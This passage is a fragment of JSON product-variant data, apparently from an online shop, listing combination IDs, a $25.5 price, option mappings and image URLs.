2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\